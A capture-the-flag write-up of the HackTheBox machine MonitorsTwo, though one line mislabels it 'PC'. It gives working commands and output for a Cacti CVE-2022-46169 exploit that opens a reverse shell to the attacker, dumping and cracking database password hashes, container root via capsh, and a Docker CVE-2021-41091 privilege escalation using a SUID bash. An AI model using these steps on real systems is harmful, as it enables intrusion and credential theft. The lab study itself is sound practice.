MonitorsTwo - HackTheBox
CTF Writeup for PC from HackTheBox
This CTF is based on vulnerable software and reused passwords.
Starting with an nmap scan; We find 22/tcp[SSH], 80/tcp[HTTP]. Linux host.
When loading 80/tcp[HTTP] we find a Cacti login panel.

And with a quick online search..

Nice. We will use this PoC.
user$ python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=<ip> --LPORT=<port>
> Checking...
> The target is vulnerable. Exploiting...
> Bruteforcing the host_id and local_data_ids
> Bruteforce Success!!
[Listener]
listening on [any] <port> ...
connect to [<ip>] from (UNKNOWN) [10.10.11.211] 59826
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data$Now we have our initial holding. Time to enumerate.
It seems that we are in a container from the '/entrypoint.sh' & '/.dockerenv' .
www-data$ cat /entrypoint.sh
> ... snip ...
> wait-for-it db:3306 -t 300 -- echo "database is connected"
> if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
> mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
> mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
> mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
> fi
> ... snip ...So it seems there's a database, maybe we'll get some credentials?
www-data$ mysql --host=db --user=root --password=root cacti -e "show databases;"
> ... snip ...
> cacti
> mysql
> ... snip ...
www-data$ mysql --host=db --user=root --password=root cacti -e "show tables from cacti;"
> ... snip ...
> user_auth
> ... snip ...
www-data$ mysql --host=db --user=root --password=root cacti -e "select * from cacti.user_auth;"
> ... snip ...
> admin funk
> guest 43e9a4ab75570f5b

> marcus $2y$10$*****************************.***************/*******We now have the hash for user 'marcus' . Load into hashcat and start cracking.

We now have the user 'marcus' credentials. We can now login through SSH.
We can now collect the 'user.txt' .
marcus$ cat user.txt
> ********************************Upon enumerating we don't find anything immediate; once running linpeas though we find something glazed over.

We got mail.
... snip ...
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
... snip ...
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
... snip ...Well I admit, forgot to check Docker's version.
We will use this PoC.
With this vulnerability we need root access to the container, lettuce do that now.


www-data$ sh -p -c "capsh --gid=0 --uid=0 --"
# id
> uid=0(root) gid=0(root) groups=0(root),33(www-data)Now we have container root access, time to proceed with the former privesc.
It mentions to assign SUID on '/bin/bash' within container.
marcus$ ./exp.sh
> [!] Vulnerable to CVE-2021-41091
> [!] Now connect to your Docker container that is accessible and obtain root access !
> [>] After gaining root access execute this command (chmod u+s /bin/bash)
> Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yesContinuing with the script.
... continued ...
... snip ...
[?] Checking path: /var/lib/docker/overlay2/*****854e43bd996e128**********73d04c9ad6325201c*******ba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/*****854e43bd996e128**********3d04c9ad6325201c*******ba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exitTime to ascend to Olympus.
marcus$ /var/lib/docker/overlay2/*****854e43bd996e128**********3d04c9ad6325201c*******ba372cb2f1/merged/bin/bash -p
root# id
> uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)And we can now collect 'root.txt' .
root# cd /root
root# cat root.txt
> ********************************That's all :) .